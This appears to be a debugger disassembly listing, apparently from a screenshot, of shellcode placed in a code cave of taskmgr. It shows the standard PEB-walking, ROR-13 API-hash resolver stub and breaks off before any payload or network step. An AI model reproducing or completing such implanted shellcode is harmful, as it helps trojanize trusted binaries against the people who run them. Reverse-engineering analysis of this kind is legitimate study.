 00D7DE51 74 DB 74 CHAR 't'
00D7DE52 E7 DB E7
00D7DE53 4F DB 4F CHAR 'O'
00D7DE54 02 DB 02
00D7DE55 00 DB 00
00D7DE56 00 DB 00
00D7DE57 00 DB 00
00D7DE58 . 74 61 73 6B 6 ASCII "taskmgr.pdb",0
00D7DE64 00 DB 00
00D7DE65 60 PUSHAD
00D7DE66 9C PUSHFD
00D7DE67 FC CLD
00D7DE68 E8 82000000 CALL taskmgr.00D7DEEF
00D7DE6D 60 PUSHAD
00D7DE6E 89E5 MOV EBP,ESP
00D7DE70 31C0 XOR EAX,EAX
00D7DE72 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
00D7DE76 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
00D7DE79 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
00D7DE7C 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
00D7DE7F 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
00D7DE83 31FF XOR EDI,EDI
00D7DE85 AC LODS BYTE PTR DS:[ESI]
00D7DE86 3C 61 CMP AL,61
00D7DE88 7C 02 JL SHORT taskmgr.00D7DE8C
00D7DE8A 2C 20 SUB AL,20
00D7DE8C C1CF 0D ROR EDI,0D
00D7DE8F 01C7 ADD EDI,EAX
00D7DE91 ^E2 F2 LOOPD SHORT taskmgr.00D7DE85
00D7DE93 52 PUSH EDX
00D7DE94 57 PUSH EDI
00D7DE95 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
00D7DE98 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
00D7DE9B 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
00D7DE9F E3 48 JECXZ SHORT taskmgr.00D7DEE9
00D7DEA1 01D1 ADD ECX,EDX
00D7DEA3 51 PUSH ECX
00D7DEA4 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
00D7DEA7 01D3 ADD EBX,EDX
00D7DEA9 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
00D7DEAC E3 3A JECXZ SHORT taskmgr.00D7DEE8
00D7DEAE 49 DEC ECX
00D7DEAF 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
00D7DEB2 01D6 ADD ESI,EDX
00D7DEB4 31FF XOR EDI,EDI
00D7DEB6 AC LODS BYTE PTR DS:[ESI]